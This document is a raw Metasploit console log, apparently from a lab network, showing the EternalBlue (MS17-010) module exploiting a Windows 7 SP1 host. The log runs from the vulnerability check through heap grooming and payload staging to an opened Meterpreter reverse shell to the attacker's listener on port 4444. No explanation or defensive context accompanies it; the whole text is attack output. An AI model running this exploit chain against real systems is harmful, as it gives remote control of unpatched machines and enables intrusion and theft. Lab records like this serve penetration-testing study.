 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.47.128:4444
[*] 192.168.47.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.47.136:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.47.136:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.47.136:445 - The target is vulnerable.
[*] 192.168.47.136:445 - Connecting to target for exploitation.
[+] 192.168.47.136:445 - Connection established for exploitation.
[+] 192.168.47.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.47.136:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.47.136:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.47.136:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.47.136:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.47.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.47.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.47.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.47.136:445 - Starting non-paged pool grooming
[+] 192.168.47.136:445 - Sending SMBv2 buffers
[+] 192.168.47.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.47.136:445 - Sending final SMBv2 buffers.
[*] 192.168.47.136:445 - Sending last fragment of exploit packet!
[*] 192.168.47.136:445 - Receiving response from exploit packet
[+] 192.168.47.136:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.47.136:445 - Sending egg to corrupted connection.
[*] 192.168.47.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.47.136
[+] 192.168.47.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.47.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.47.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.47.128:4444 → 192.168.47.136:49159 ) at 2022-08-26 04:18:45 -0400
meterpreter >